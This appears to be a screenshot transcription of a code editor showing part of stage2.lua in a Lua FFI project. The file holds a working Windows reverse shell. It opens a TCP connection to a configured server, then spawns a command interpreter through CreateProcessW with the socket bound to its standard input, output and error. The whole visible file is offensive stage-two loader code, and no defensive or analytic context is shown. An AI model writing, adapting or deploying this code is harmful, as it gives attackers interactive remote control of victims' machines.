 File Edit Selection View Go Run Terminal Help
LuaFFI-CE-main
EXPLORER
OPEN EDITORS
stage2.lua
LUAFFI-CE-MAIN
LICENSE.txt
README.md
stage1.lua
stage2.lua
4
OUTLINE
TIMELINE
1
stage2.lua
stage2.lua
346
347 function revshell(sock)
348 local procInfo = ffi.new("PROCESS_INFORMATION")
349 local startInfo = ffi.new("STARTUPINFOW")
350 startInfo.cb = ffi.sizeof(startInfo)
351 startInfo.dwFlags = 0x100 -- STARTF_USESTDHANDLES
352 local sockHandle = ffi.cast("HANDLE", sock)
353 startInfo.hStdInput = sockHandle
354 startInfo.hStdError = sockHandle
355 startInfo.hStdOutput = sockHandle
356 kernelx.CreateProcessW(
357 nil,
358 wcs("mwcmd.exe"),
359 nil,
360 nil,
361 1,
362 0,
363 nil,
364 wcs("C:\\Windows\\System32\\"),
365 startInfo,
366 procInfo
367 )
368 end
369
370 function logs(sock, val)
371 socketSend(sock, str(val .. "\r\n"), #val +2, 0)
372 end
373
374 print("STAGE 2")
375 print("Opening socket..")
376 local sock = openTcpConnection(serverIp, serverPort)
377
378 -- Call main action --------
379 -- logs(sock, "Hello from stage2")
380
381 revshell(sock)
382
383 print("Closing socket...")
384 closeSocket(sock)
385
Launchpad 0 0 0
Ln 383, Col 12 Spaces: 2 UTF-8 LF Lua